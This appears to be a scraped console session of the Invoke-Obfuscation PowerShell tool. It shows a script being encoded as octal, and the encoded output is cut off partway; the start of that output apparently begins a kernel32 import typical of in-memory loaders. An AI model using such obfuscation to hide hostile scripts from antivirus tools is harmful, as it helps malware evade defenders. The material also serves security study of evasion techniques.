 Invoke-Obfuscation> set scriptpath C:\Users\y\Desktop\1.ps1
Successfully set ScriptPath:
C:\Users\y\Desktop\1.ps1
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> encoding
Choose one of the below Encoding options to APPLY to current payload:
[*] ENCODING\1 Encode entire command as ASCII
[*] ENCODING\2 Encode entire command as Hex
[*] ENCODING\3 Encode entire command as Octal
[*] ENCODING\4 Encode entire command as Binary
[*] ENCODING\5 Encrypt entire command as SecureString (AES)
[*] ENCODING\6 Encode entire command as BXOR
[*] ENCODING\7 Encode entire command as Special Characters
[*] ENCODING\8 Encode entire command as Whitespace
Invoke-Obfuscation\Encoding> 3
Executed:
CLI: Encoding\3
FULL: Out-EncodedOctalCommand -ScriptBlock $ScriptBlock -PassThru
Result:
-JoiN( ( 44,155 ,146 , 161,120,164,166, 157, 107 ,40 ,75, 40, 100, 42, 15 ,12,133, 104,
162 , 164, 50,42 ,153,145 , 162 ,156, 145 , 154 , 63, 62, 56 ,144,154, 154 ,42 ,51 , 135
安全先师